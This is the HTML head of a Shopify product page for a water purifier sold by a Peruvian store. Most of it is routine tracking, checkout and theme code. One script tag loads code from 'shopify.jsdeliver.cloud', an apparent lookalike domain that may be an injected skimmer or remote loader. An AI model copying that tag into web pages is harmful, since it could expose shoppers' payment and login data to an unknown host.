

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todoaultimahora.com/products/purificador-filtro-de-repuesto
body_size: 45012
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVQBD2JC77U89U9T8DA0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVNND1JC77U3BLQR55QG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todoaultimahora.com/products/purificador-filtro-de-repuesto">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Purificador + Filtro de Repuesto
 &ndash; TodoAUltimaHora</title>

    
      <meta name="description" content="⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐ Beneficios  Evita bacterias sistema de filtrado Ahorra Dinero dejar de comprar agua embotellada Agua con mejor sabor eliminar el cloro y las impurezas del agua   Purificador de Agua NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoault">
    

    

<meta property="og:site_name" content="TodoAUltimaHora">
<meta property="og:url" content="https://todoaultimahora.com/products/purificador-filtro-de-repuesto">
<meta property="og:title" content="Purificador + Filtro de Repuesto">
<meta property="og:type" content="product">
<meta property="og:description" content="⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐ Beneficios  Evita bacterias sistema de filtrado Ahorra Dinero dejar de comprar agua embotellada Agua con mejor sabor eliminar el cloro y las impurezas del agua   Purificador de Agua NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoault"><meta property="og:image" content="http://todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327">
  <meta property="og:image:secure_url" content="https://todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="85.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Purificador + Filtro de Repuesto">
<meta name="twitter:description" content="⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐ Beneficios  Evita bacterias sistema de filtrado Ahorra Dinero dejar de comprar agua embotellada Agua con mejor sabor eliminar el cloro y las impurezas del agua   Purificador de Agua NUESTRA GARANTIA Si no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoault">

    
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/shrine.null.js?v=111603181540343972631764105141" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/secondary.js?v=111868950474382557051757552451" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56617861326/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todoaultimahora.com/products/purificador-filtro-de-repuesto.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e233ad86968c40638aa3a7136bfa8742","betas":["rich-media-storefront-analytics"],"domain":"todoaultimahora.com","predictiveSearch":true,"shopId":56617861326,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "todoaultimahora.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"theme-export-kitostore-shop-theme-export-lenih","id":187183759698,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todoaultimahora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":56617861326,"offset":-18000,"reqid":"08b5d2fc-2659-45ce-bded-f0e280ca15f5-1769204712","pageurl":"todoaultimahora.com\/products\/purificador-filtro-de-repuesto","u":"cffe7438dee5","p":"product","rtyp":"product","rid":7174878068942};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todoaultimahora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//todoaultimahora.com/cdn/shop/t/7/compiled_assets/scripts.js?v=361"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 241, 164, 57;
        --color-base-accent-1: 25, 151, 232;
        --color-base-accent-2: 25, 151, 232;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(76deg, rgba(25, 151, 232, 1) 50%, rgba(81, 255, 227, 1) 92%);
        --gradient-base-accent-2: radial-gradient(rgba(25, 151, 232, 1) 13%, rgba(81, 255, 227, 1) 89%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todoaultimahora.com/cdn/shop/t/7/assets/base.css?v=12276973856562643801757552451" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//todoaultimahora.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821757552451"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound 